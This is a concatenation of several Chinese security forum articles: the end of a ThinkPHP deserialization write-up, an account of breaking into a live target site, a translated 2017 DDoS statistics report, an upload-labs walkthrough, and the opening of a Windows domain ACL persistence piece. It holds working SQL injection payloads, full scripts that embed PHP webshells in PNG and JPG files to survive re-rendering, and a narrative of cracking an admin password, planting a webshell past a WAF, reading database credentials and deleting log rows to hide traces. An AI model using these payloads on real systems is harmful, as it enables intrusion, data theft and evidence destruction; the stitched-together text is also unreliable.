`$app`为可控变量,直接修改`$runtimePath`的内容即可控制`$app->getRuntimePath()`的值,因为getRuntimePath()在think\App类中,所以在poc中构造了App类控制路径,这里会触发App类中的`__construct`方法。
在poc中构造App类
class App{
protected $runtimePath;
public function __construct(string $rootPath = ''){
$this->rootPath = $rootPath;
$this->runtimePath = "D:/phpstudy/PHPTutorial/WWW/thinkphp/tp5.2/";
$this->route = new \think\route\RuleName();
}
}
回过来看`think\Url::__construct`,路径和文件都有了,从而包含文件getshell。
## 后记
关于tp反序列化漏洞最大的利用点就是在后期开发时要遇到可控的反序列化点,不然利用不了,不得不说师傅们都tql,各种挖掘思路层出不穷,原来并未分析过tp,这里有分析不当的还请师傅们指点,通过对上面pop链的研究,也增强了自己对thinkphp框架的理解2333。
参考文章:
<https://www.anquanke.com/post/id/187332>
<https://www.anquanke.com/post/id/187819#h2-7>
<https://blog.csdn.net/qq_41809896/article/details/101575253>
<https://paper.seebug.org/1040/> | 社区文章 |
### 前言
某个深夜,waf师傅丢了一套源码给我,以及一个对应的目标站点。
该cms基于tp3.2.3二次开发,已知该版本存在多种sql注入类型以及缓存文件漏洞。
### tp3.2.3历史漏洞
> <https://www.cnblogs.com/ichunqiu/p/12469123.html>
漏洞已提交至CNVD
简要概括如下
#### where注入
利用字符串方式作为where传参时存在注入
1) and 1=updatexml(1,concat(0x7e,(user()),0x7e),1)--+
#### exp注入
这里使用全局数组进行传参(不要用I方法),漏洞才能生效
public function getuser(){
$User = D('User');
$map = array('id' => $_GET['id']);
$user = $User->where($map)->find();
dump($user);
}
id[0]=exp&id[1]==1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))--+
#### bind注入
public function getuser(){
$data['id'] = I('id');
$uname['username'] = I('username');
$user = M('User')->where($data)->save($uname);
dump($user);
}
id[0]=bind&id[1]=0 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))&username=fanxing
#### find/select/delete注入
public function getuser(){
$user = M('User')->find(I('id'));
dump($user);
}
?id[where]=1 and 1=updatexml(1,concat(0x7e,(user()),0x7e),1)
#### order by注入
public function user(){
$data['username'] = array('eq','admin');
$user = M('User')->where($data)->order(I('order'))->find();
dump($user);
}
order=id and(updatexml(1,concat(0x7e,(select user())),0))
#### 缓存漏洞
public function test(){
S('name',I('test'));
}
### 实战挖掘
最终找到几处后台sql注入、存储型xss、后台RCE(目录穿越)
#### sql注入
具体细节就不写了,漏洞触发点如下
很明显,直接构造发包
> 但是需要开启debug、且需要登录后台
类似的漏洞还有1处。
#### 后台RCE
模版管理,懂得都懂
附件管理,懂得都懂
这里可以跟一下,寻找对应的上传点
#### 存储型XSS
后台登录日志
但是目标站点的后台开启了http-only,因此无法利用xss获取cookie
后台操作日志的xss注入点在`referer`中
#### SSRF
在这个实际站点中用处不大,就不展开了。
### 实战渗透
后台漏洞审了一大堆没啥用,前台功能代码很少,大致看了一遍,不存在注入。
这时候waf师傅告诉我目标的前台搜索框处存在sql注入。
我????
于是对比网上下载的审计源码,发现原来源码中与搜索框相关的功能未实现,目标站点的搜索框是自己写的代码。
#### getshell
既然存在注入,那么直接读取后台管理员账户。
本地查看数据库如下
跟进源码发现password加密方式如下
md5($pass.md5($verify));
写个脚本注出后台用户数据
# admin,admin1
# 19369424b3f933c41324978106c411cc,9509b82e3ddf251f2ea825b49ab6d291
# lnwkNC,XW7YXl
cmd5查询,查询到了admin1账户密码
得到`admin1/admin123!`
登进去一看,`admin1`只有`管理内容/修改密码`两个功能,无法getshell,于是又把内容管理的相关功能进行审计,还是无法getshell。
既然已知加密方式和salt,开始本地爆破,一开始跑了十几万的字典还是没成功。
没办法,只能碰碰运气,用公司名、地级名、成立年份等信息生成一个自定义字典,本地一跑,卧槽成了!!!
登录之后尝试后台RCE,修改模版`header.php`,但是用哥斯拉居然被拦截了。
`X-Powered-By: SDWAF`
换成冰蝎马的成功绕过waf,但是访问前台又出现一个奇怪的单引号导致的语法错误。。。
最终,增加、编辑模版处还存在目录穿越,修改根目录的`/install.php`
源码中并未对`..\`以及`../`进行处理
#### 点到为止
简单测试后发现,phpinfo中没有设置`disable_func`,却无法执行系统命令。。。
只能靠执行php函数
error_reporting(E_ALL);var_dump(1);
var_dump(scandir('.'));
readfile('web.config');
读取数据库账号密码
'DB_TYPE' => 'mysql',
'DB_HOST' => '180.xxx',
'DB_NAME' => 'xxx',
'DB_USER' => 'xxx',
'DB_PWD' => 'xxx',
'DB_PORT' => '3306',
'DB_PREFIX' => 'wexxx',
发现是站库分离,远程连接。
select user()
select @@basedir;
show variables like '%secure%'
发现是linux系统,当前账户权限较低无法读取文件、修改配置、os-shell
先痕迹清除,第二天晚上下班继续
select * from XXX.perationlog limit 10
DELETE FROM XXX.rationlog WHERE id > 7000
DELETE FROM XXX._loginlog WHERE id > 3000
unlink('test.php');
除此之外,还可以传个reGeorg正向代理,继续扫描内网。 | 社区文章 |
# 2017年第4季度DDoS攻击报告
|
##### 译文声明
本文是翻译文章,文章原作者 Alexander Khalimonenko, Oleg Kupreev, Kirill
Ilganaev,文章来源:securelist.com
原文地址:<https://securelist.com/ddos-attacks-in-q4-2017/83729/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、新闻概览
在DDoS攻击方面,2017年最后一个季度的新闻热度明显比之前的更为高涨。人们发现并销毁了几个主要的僵尸网络。例如,12月初FBI、微软以及欧洲刑警组织联手打击了从2011年起开始活跃的[仙女座(Andromeda)](//www.itworldcanada.com/article/canadian-threat-researchers-help-take-down-andromeda-botnet/399596))僵尸网络。10月下旬,印度计算机应急相应小组(CERT)发布了一则[安全警告](http://www.thehindu.com/news/cities/mumbai/cert-issues-cyber-attack-warning-for-india/article19920037.ece),警告黑客组织正使用Reaper以及IoTroop恶意软件来构建一个规模庞大的僵尸网络;10月上旬,研究人员发现并阻止了借助被感染的Google
Play应用广泛传播的[Sockbot](https://www.scmagazine.com/sockbot-malware-adds-devices-to-botnets-executes-ddos-attacks/article/701189/)。
除了与木马有关的僵尸网络艰苦搏斗之外,在2017年最后3个月内我们可以看到3种比较典型的DDoS趋势:因为政治原因发起的攻击行为、意图借助价格疯涨的比特币(Bitcoin)来谋取经济利益的攻击行为以及更加强硬的执法过程。
带有政治动机的DDoS攻击仍然引人瞩目,但实际取得的效果非常一般。10月下旬,在捷克共和国议会选取期间,该国[统计局](https://sputniknews.com/europe/201710231058456317-czech-election-hit-cyberattack/)在投票过程中遭受到DDoS攻击。受到DDoS攻击的确让人有点烦恼,但此次攻击并没有掀起太大水花,选举结果依然按时公布。
另一起带有政治因素的DDoS攻击与西班牙政府对加泰罗尼亚问题的处理有关。来自Anonymous组织的黑客成员[攻破](https://www.infosecurity-magazine.com/news/anonymous-attacks-spanish/)了西班牙宪法法院的网站,同时成功染指了公共工程及运输部的官网,在网页上留下“Free Catalonia.”信息。
关于政治方面的故事大概就是这样,来谈谈经济方面。我们曾在上个季度中指出,比特币以及比特币周边事物已经攀登上了商业热点的高峰。这一点并不奇怪,因为过去一段时间比特币的价值已呈现爆炸性增长。当比特币黄金(Bitcoin
Gold,BTG)刚从比特币分支中诞生时,BTG网站立刻遭受到了DDoS攻击。随着11月份加密货币价格的飞涨,DDoS攻击风头转向了Bitfinex交易所,显然攻击者的目的是通过拒绝服务攻击,导致比特币价格出现波动,从中获利。Bitfinex刚从11月份的攻击中脱身,在12月初又遭受了两次[攻击](http://www.computerweekly.com/news/450431741/Bitfinex-restored-after-DDoS-attack)。
在攻击后果方面,不得不提到深网(deep web)中四个暗网市场(Trade Route、Tochka、Wall Street Market、Dream
Market)的覆灭事件,人们通过这几个市场进行各种非法交易。从10月份起,这几个市场的运营状态已经不太正常,刚开始时大家都不知道是谁在背后发起这种规模庞大、协调一致的攻击行为,不知道是执法机构(最近刚摧毁AlphaBay以及Hansa)还是意图扩张领土的利益竞争者在主导这一切。随着12月初其他所有平台也被攻击,此时大多数分析人员已经可以确认,这是毒品犯罪分子发起的一次全面[网络战争](https://darknetmarkets.co/ddos-global-attacks-overwhelm-9-darknet-market-sites/)。
然而,法律(或者更具体一些,也就是司法系统)并没有袖手旁观。在Q4季度,我们可以看到司法系统处理并判决了与DDoS有关的大量案件。其中,美国司法系统最为突出:12月中旬,Paras
Jha、Josiah White以及Dalton Norman这三名被告[承认](http://www.itpro.co.uk/distributed-denial-of-service-ddos/30150/mirai-trio-confesses-to-creating-the-worlds-most-powerful)他们是Mirai僵尸网络的幕后黑手。
12月下旬,恶名远扬的黑客组织Lizard Squad以及PoodleCorp的创始人(来自美国的Zachary Buchta以及来自荷兰的Bradley
Jan Willem van Rooy)被[判决有罪](https://www.hackread.com/lizard-squad-poodlecorp-founder-guilty-to-ddos-attacks/)。
英国方面,关于利物浦年轻黑客Alex
Bessell的案件也进入诉讼阶段。由于在2011年到2013年期间攻击过Skype、Google以及Pokemon,Bessell已经被监禁过。还有一名更为年轻的英国黑客因为攻击NatWest银行、国家犯罪调查局(National
Crime
Agency)、Vodafone、BBC以及Amazon被法院[判处](http://metro.co.uk/2017/12/19/student-spared-jail-massive-cyber-attacks-amazon-vodafone-bbc-7170213/)16个月拘留,缓期2年执行。
还有一个奇怪的案件与明尼苏达州46岁的John
Gammell有关,检方[控告](https://nakedsecurity.sophos.com/2017/11/09/hackers-hired-for-year-long-ddos-attack-against-former-employer/)他依托3种黑客服务攻击前雇主、当地司法系统网站以及曾任职承包商的其他公司。一般来说我们很难查到DDoS攻击的发起者,但Gammel贪图便利,在攻击过程中使用了自己的电子邮箱,这也是他被捕的原因所在。根据调查报告,黑客平台以非常专业及接地气的方式来为Gammel提供服务,感谢Gammel购买他们的服务,顺便升级了他的会员等级。
## 二、攻击趋势
Q4季度攻击情况表明,DDoS攻击已经成为持续在线的一种“串线”噪音(想象一下电话串线)。现如今垃圾数据的范围非常广泛,服务器由于收到太多请求无法正常提供服务,这种情况可能并没有与特定攻击事件有关,而只是僵尸网络活动的副作用而已。比如,在12月份时,我们观察到大量DNS请求,这些报文请求不存在的二级及三级域名,给RU域上的DNS服务器带来极大的负载。最后我们发现这一切都是修改版的Lethic木马所造成的。这款木马非常出名,可以胜任各种应用场景,主要功能与代理服务器类似,能够让垃圾邮件流量穿透被感染的设备。
我们发现的这款修改版与大多数修改版不同,这款木马会使用多线程,大量请求不存在的域名。研究表明,攻击者希望通过这种行为,将真实的命令控制(C&C)服务器地址淹没在大量垃圾请求中。由于恶意软件没有经过精心设计,因此导致DNS服务器负载过重。不论如何,使用垃圾请求对DNS服务器发起DDoS攻击是非常普遍且易于实现的一种方案。我们的专家已经多次帮助客户来应对这种难题。这种攻击过程中,比较有趣的是攻击者具体采用的方法以及可能造成的意想不到的后果。
## 三、统计数据
### 3.1 统计方法
卡巴斯基实验室在打击网络威胁方面(比如各种复杂类型及范围的DDoS攻击)拥有丰富的经验。我们的专家会通过DDoS Intelligence
系统持续跟踪僵尸网络的行动轨迹。
DDoS
Intelligence系统是卡巴斯基DDoS防护解决方案中的一部分,可以拦截并分析从C&C服务器发往僵尸节点的命令,这个过程既不会有任何用户设备被感染,也不会真正执行网络犯罪分子发送的命令。
本报告中包含了DDoS Intelligence系统针对2017年Q4季度的统计数据。
在本报告中,如果僵尸网络活动时间间隔不超过24个小时,我们就认为该事件是一次独立的DDoS攻击事件。比如说,如果同一个僵尸网络时隔24小时(或者更长时间)攻击了同一个Web资源,那么我们认为这是2次攻击事件。此外,如果来自不同僵尸网络的僵尸请求攻击的是同一个资源,我们也认为这是同一次攻击事件。
我们根据IP地址来判断DDoS攻击受害者以及发送命令的C&C服务器的地理位置。在季度统计报告中,我们会根据不同的IP地址数量来统计DDoS攻击目标的数量。
DDoS
Intelligence仅统计了由卡巴斯基实验室检测并分析的僵尸网络。需要注意的是,僵尸网络只是执行DDoS攻击的一个组成部分,因此,本文中提供的数据并没有完全涵盖该时间跨度内所有的DDoS攻击事件。
### 3.2 统计结果
1、2017年Q4季度,DDoS攻击了84个国家(Q3季度为98个)。然而,与上一个季度一样,绝大多数攻击事件针对的是排名前十的那些国家(分别占比94.48%以及93.56%)。
2、Q4季度中,超过一半的攻击事件(51.84%)针对的是中国,这个数字从Q3以来几乎没有什么变化(51.56%)。
3、从攻击次数以及目标数量来看,韩国、中国以及美国仍然名列前茅。但从僵尸网络的C&C服务器数量来看,俄罗斯与这3个国家并驾齐驱,所占份额与中国相当。
4、2017年Q4季度中时间最长的DDoS攻击总共持续了146个小时(6天多一点)。这个数字与上个季度相比要小得多(上季度为215个小时,将近9天时间)。2017年最长的攻击时间(227个小时)出现在Q2季度中。
5、“黑色星期五”(Black Friday)以及“网络星期一”(Cyber
Monday)前后几天,在专门设计的Linux服务器(蜜罐)上可以看到更多的攻击行为,攻击行为可以持续到12月初。
6、SYN DDoS仍然是最常用的攻击方法,最少用的攻击方法为ICMP
DDoS。根据卡巴斯基DDoS防护数据的统计结果,越来越多的攻击事件开始采用多种方法进行攻击。
7、2017年Q4季度的所有攻击活动中,Linux僵尸网络的份额略微提升,达到了71.19%。
### 3.3 地理分布
2017年Q4季度,有84个国家受到DDoS攻击影响,与上季度相比情况有所改善,当时有98个国家受到影响。根据历史统计数据,虽然中国被攻击的比例有所下降(从63.30%下降到59.18%,接近Q2季度时的水平),但仍处于被攻击的最前线。美国及韩国依然保持在第2及第3位,比例小幅上涨至16.00%以及10.21%。
第4位为巴西(占比2.70%),上涨了1.4%,排名已经超过俄罗斯。虽然俄罗斯被攻击的次数有所下降(下降了0.3%),但仍然可以排在第6位,位于越南之后(越南占比1.26%),这样就成功将香港挤出前10,重新回到排行榜上。
图1. 2017年Q3及Q4季度受DDoS攻击影响的国家分布情况
针对前10个国家的攻击活动比例与上个季度相比有所提升(但提升幅度不大),从91.27%提升到了92.90%,整体情况与之前差不多。
被攻击的所有目标中有一半位于中国内(51.84%),其次是美国(19.32%),美国被攻击的次数在Q3季度有所下滑,但Q4季度又再次接近20%。韩国以10.37%的份额排在第3位。越南以1.13%的份额排在第9位,再次成功将香港挤出前10,俄罗斯的份额(1.21%)下降了1%,排在第7位。英国(3.93%)、法国(1.60%)、加拿大(1.24%)以及荷兰(1.22%)的份额与上个季度相比变化不大。
图2. 受DDoS攻击影响的具体目标数(按国家分布,2017年Q3及Q4季度)
### 3.4 攻击动态
根据专用Linux服务器(也就是蜜罐)的统计结果,本季度僵尸网络活动的峰值出现在假期促销的前后一段时间。在“黑色星期五”以及“网络星期一”附近我们可以观察到比较明显的黑客犯罪活动,在12月份的2/3处接近尾声。
最明显的峰值出现在11月24日以及29日,当时我们的资源池观测到的IP数量增长了一倍之多。此外,10月下旬也可以看到攻击活动有所提升,这很有可能与万圣节有关。
这种波动数据表明,网络犯罪分子企图在销售旺季时提升僵尸网络的火力。节假日之前是网络犯罪活动的高发期,原因有两个:首先,此时用户警觉性有所下降,潜意识地会让自己的设备“借给”入侵者使用;其次,在猛烈攻击下,互联网公司可能会因为损失利润而被攻击者成功勒索,或者迫不得已在四面楚歌中勉强提供服务。
图3. 2017年Q4季度基于Linux的攻击数量动态图
### 3.5 攻击类型及持续时间
在Q4季度中,SYN DDoS攻击占比有所下降(从60.43%下降到55.63%),这主要是因为基于Linux的Xor
DDoS僵尸网络活跃度有所下降。然而,这类攻击仍然排名第1。ICMP攻击的占比仍然排在最后1位(3.37%),这类攻击比例也有所下降。其他类型的攻击占比有所提升。在上个季度中,TCP攻击排在SYN之后,处于第2位,然而本季度UDP攻击类型更加突出,从上个季度的倒数第2位变成了本季度的第2位(Q4季度中,UDP类型攻击占比为15.24%)。
图4. DDoS攻击类型分布图(2017年Q4季度)
根据卡巴斯基DDoS防护的年度统计数据,仅使用HTTP以及HTTPS泛洪技术的DDoS攻击数量有所下降。越来越多的攻击活动中用到了多种方法。话虽如此,1/3的攻击活动中仍会包含HTTP或者HTTPS泛洪技术。这可能是因为HTTP(s)攻击比较复杂也比较昂贵,在混合攻击中,网络犯罪分子可以在不引入额外成本的前提下,利用这些攻击技术提升整体攻击效率。
图5. 2016年以及2017年攻击类型的分布图(由卡巴斯基DDoS防护解决方案提供具体数据)
Q4季度中持续时间最长的攻击活动明显短于第3季度,分别为146个小时(约6天)以及215个小时(约9天)。这个数值仅达到了Q2季度的一半(277个小时,也是2017年的记录)。总的来说,长时间攻击活动的占比有所下降,但下降幅度并不大。这种情况也适用于持续时间为100-139个小时以及50-99个小时的攻击事件(这类攻击的占比非常小,即使变化了0.01%也可以当成大动作了)。最常见的还是小型攻击事件,这类攻击的持续时间不超过4个小时,占比有所提升,从Q3季度的76.09%提升到76.76%。此外,持续10-49个小时的攻击事件占比也有所提升,但幅度并不大,大约提升了1.5%。
图6. DDoS攻击的时长分布图(2017年Q3以及Q4季度)
### 3.6 C&C服务器以及僵尸网络类型
C&C服务器数量排名前3位的国家依然保持不变,分别为:韩国(46.63%)、美国(17.26%)以及中国(5.95%)。与Q3季度相比,虽然后两者的占比有所提升,但实际上中国与俄罗斯并列处于第3梯队(俄罗斯的占比为7.14%,提升了2%)。虽然排名靠前国家的占比变化不大,但这三个国家中的C&C服务器数量减少了将近一半。这至少与一些僵尸网络活跃度有关,比如许多Nitol僵尸网络管理服务器停止服务,并且Xor僵尸网络活跃度有所下降。另一方面,与上个季度相比,前10名中新增了加拿大、土耳其以及立陶宛(各占1.19%),而意大利、香港以及英国则跌出前10。
图7. 僵尸网络C&C服务器分布图(2017年Q4季度)
基于Linux的僵尸网络在本季度持续稳步增长:与Q3季度相比(当时占比69.62%),Q4季度占比变为71.19%。与此同时,基于Windows的僵尸网络占比从30.38%跌到了28.81%。
图8. 基于Windows以及Linux的僵尸网络的比例(2017年Q4季度)
## 四、总结
总的来看,2017年Q4季度的DDoS攻击表现平平:与上个季度相比,DDoS攻击的数量以及持续时间均有所下降。2017年最后3个月比最开头的3个月更为风平浪静。除了结合多种技术(如SYN、TCP
Connect、HTTP泛洪、UDP泛洪)的攻击事件数量有所提升之外,这种现象表明DDoS僵尸网络整体呈现倒退形势。也许是因为整体经济局势以及更为严厉的执法使得攻击者更加难以维护大型僵尸网络,不得不转换策略,综合利用各种僵尸网络中的功能组件。
与此同时,在节假日销售期间,蜜罐上观察到攻击数量有所增加,这表明攻击者喜欢找准最适当的时机来扩充僵尸网络,希望通过向在线商家施加压力,阻止他们获取利润,借此分一杯羹。无论如何,在“黑色星期五”以及“网络星期一”出现的DDoS攻击峰值是本季度的一大看点。
攻击者在初冬季节仍然会攻击加密货币交易所,这沿袭了过去几个月的趋势。鉴于比特币以及门罗币(Monero)的价格呈现爆炸式增长,网络犯罪分子保持这种热情也就不足为怪。除非交易率直线下跌(短期波动只会给投机者带来激情,我们不考虑这种情况),否则这些交易所在2018年仍然是攻击者的主要目标。
此外,最后一个季度的数据表明,DDoS攻击不仅能够获得金钱利益或者政治利益,而且还会产生意外的副作用。正如我们在去年12月份看到的那样,Lethic垃圾邮件僵尸节点产生大量垃圾流量,最终造成了其他后果。大家都知道,互联网现在充斥着各种数字噪音,即使某个资源不是攻击目标,也不会给攻击者带来任何价值,但也有可能被僵尸网络攻击所影响。 | 社区文章 |
## 前记
[upload-labs](https://github.com/c0ny1/upload-labs),是一个关于文件上传的靶场.具体的write-up社区里也都有[文章](https://xz.aliyun.com/t/2435).
不过我在看了pass-16的源码后,发现了一些有意思的东西.
## 分析问题
关于检测gif的代码
第71行检测`$fileext`和`$filetype`是否为gif格式.
然后73行使用`move_uploaded_file`函数来做判断条件,如果成功将文件移动到`$target_path`,就会进入二次渲染的代码,反之上传失败.
在这里有一个问题,如果作者是想考察绕过二次渲染的话,在`move_uploaded_file($tmpname,$target_path)`返回true的时候,就已经成功将图片马上传到服务器了,所以下面的二次渲染并不会影响到图片马的上传.如果是想考察文件后缀和`content-type`的话,那么二次渲染的代码就很多余.(到底考点在哪里,只有作者清楚.哈哈)
由于在二次渲染时重新生成了文件名,所以可以根据上传后的文件名,来判断上传的图片是二次渲染后生成的图片还是直接由`move_uploaded_file`函数移动的图片.
我看过的writeup都是直接由`move_uploaded_file`函数上传的图片马.今天我们把`move_uploaded_file`这个判断条件去除,然后尝试上传图片马.
## 上传gif
将`<?php phpinfo(); ?>`添加到111.gif的尾部.
成功上传含有一句话的111.gif,但是这并没有成功.我们将上传的图片下载到本地.
可以看到下载下来的文件名已经变化,所以这是经过二次渲染的图片.我们使用16进制编辑器将其打开.
可以发现,我们在gif末端添加的php代码已经被去除.
关于绕过gif的二次渲染,我们只需要找到渲染前后没有变化的位置,然后将php代码写进去,就可以成功上传带有php代码的图片了.
经过对比,蓝色部分是没有发生变化的,
我们将代码写到该位置.
上传后在下载到本地使用16进制编辑器打开
可以看到php代码没有被去除.成功上传图片马
## 上传png
png的二次渲染的绕过并不能像gif那样简单.
### png文件组成
png图片由3个以上的数据块组成.
PNG定义了两种类型的数据块,一种是称为关键数据块(critical chunk),这是标准的数据块,另一种叫做辅助数据块(ancillary
chunks),这是可选的数据块。关键数据块定义了3个标准数据块(IHDR,IDAT, IEND),每个PNG文件都必须包含它们.
数据块结构
CRC(cyclic redundancy check)域中的值是对Chunk Type Code域和Chunk
Data域中的数据进行计算得到的。CRC具体算法定义在ISO 3309和ITU-T V.42中,其值按下面的CRC码生成多项式进行计算:
x32+x26+x23+x22+x16+x12+x11+x10+x8+x7+x5+x4+x2+x+1
### 分析数据块
#### IHDR
数据块IHDR(header
chunk):它包含有PNG文件中存储的图像数据的基本信息,并要作为第一个数据块出现在PNG数据流中,而且一个PNG数据流中只能有一个文件头数据块。
文件头数据块由13字节组成,它的格式如下图所示。
#### PLTE
调色板PLTE数据块是辅助数据块,对于索引图像,调色板信息是必须的,调色板的颜色索引从0开始编号,然后是1、2……,调色板的颜色数不能超过色深中规定的颜色数(如图像色深为4的时候,调色板中的颜色数不可以超过2^4=16),否则,这将导致PNG图像不合法。
#### IDAT
图像数据块IDAT(image data chunk):它存储实际的数据,在数据流中可包含多个连续顺序的图像数据块。
IDAT存放着图像真正的数据信息,因此,如果能够了解IDAT的结构,我们就可以很方便的生成PNG图像
#### IEND
图像结束数据IEND(image trailer chunk):它用来标记PNG文件或者数据流已经结束,并且必须要放在文件的尾部。
如果我们仔细观察PNG文件,我们会发现,文件的结尾12个字符看起来总应该是这样的:
00 00 00 00 49 45 4E 44 AE 42 60 82
### 写入php代码
在网上找到了两种方式来制作绕过二次渲染的png木马.
#### 写入PLTE数据块
php底层在对PLTE数据块验证的时候,主要进行了CRC校验.所以可以再chunk data域插入php代码,然后重新计算相应的crc值并修改即可.
这种方式只针对索引彩色图像的png图片才有效,在选取png图片时可根据IHDR数据块的color type辨别.`03`为索引彩色图像.
1. 在PLTE数据块写入php代码.
2. 计算PLTE数据块的CRC
CRC脚本
import binascii
import re
png = open(r'2.png','rb')
a = png.read()
png.close()
hexstr = binascii.b2a_hex(a)
''' PLTE crc '''
data = '504c5445'+ re.findall('504c5445(.*?)49444154',hexstr)[0]
crc = binascii.crc32(data[:-16].decode('hex')) & 0xffffffff
print hex(crc)
运行结果
526579b0
3.修改CRC值
4.验证
将修改后的png图片上传后,下载到本地打开
#### 写入IDAT数据块
这里有国外大牛写的脚本,直接拿来运行即可.
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>
运行后得到1.png.上传后下载到本地打开如下图
## 上传jpg
这里也采用国外大牛编写的脚本jpg_payload.php.
<?php
/*
The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
It is necessary that the size and quality of the initial image are the same as those of the processed image.
1) Upload an arbitrary image via secured files upload script
2) Save the processed image and launch:
jpg_payload.php <jpg_name.jpg>
In case of successful injection you will get a specially crafted image, which should be uploaded again.
Since the most straightforward injection method is used, the following problems can occur:
1) After the second processing the injected data may become partially corrupted.
2) The jpg_payload.php script outputs "Something's wrong".
If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.
Sergey Bobrov @Black2Fan.
See also:
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
*/
$miniPayload = "<?=phpinfo();?>";
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>
使用方法
### 准备
随便找一个jpg图片,先上传至服务器然后再下载到本地保存为`1.jpg`.
### 插入php代码
使用脚本处理`1.jpg`,命令`php jpg_payload.php 1.jpg`
使用16进制编辑器打开,就可以看到插入的php代码.
### 上传图片马
将生成的`payload_1.jpg`上传.
### 验证
将上传的图片再次下载到本地,使用16进制编辑器打开
可以看到,php代码没有被去除.
证明我们成功上传了含有php代码的图片.
需要注意的是,有一些jpg图片不能被处理,所以要多尝试一些jpg图片.
## 后记
询问了c0ny1, pass16预期考察的确实是二次渲染,原先的题目存在一些逻辑问题,现在bug已经修改了,感谢c0ny1师傅提供和维护upload-labs这个靶场.
> [文章中的素材](https://github.com/Yang1k/upload-labs-Pass16) | 社区文章 |
# Windows下的权限维持(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
本文就主要针对上一篇文章<windows 下的权限维持> 中的后续补充。本文主要是讲解下关于利用域中的环境的权限维持方法。
## 0x01 ACL 介绍
在windows 中有一个安全对象包至少含有:
1. a header of control bits
2. the security identifier (SID) of the object owner
3. the SID of the object’s primary group
参考链接:`https://docs.microsoft.com/en-us/windows/desktop/SecAuthZ/securable-objects`
安全描述符也都会包含有DACL和SACL([MS-DTYP]2.4.6.1):
所以在很多文档中说的ACL一般都是指对象的安全描述符中的SACL和DACL。
[SACL](https://docs.microsoft.com/en-us/windows/desktop/AD/retrieving-an-objectampaposs-sacl):`A SACL contains access-control entries (ACEs) that
specify the types of access attempts that generate audit records in the
security event log of a domain controller` 。包含ACE,生成对域控的安全对象访问的日志。
比如添加在SACL中添加一个ACE,记录exchange server组对安全对象访问的日志:
DACL:`An access control list (ACL) that is controlled by the owner of an
object and that specifies the access particular users or groups can have to
the object.` 由对象的所有者控制,并指定特定用户或组对该对象的访问权限。
ACE:`An entry in an access control list (ACL) that contains a set of user
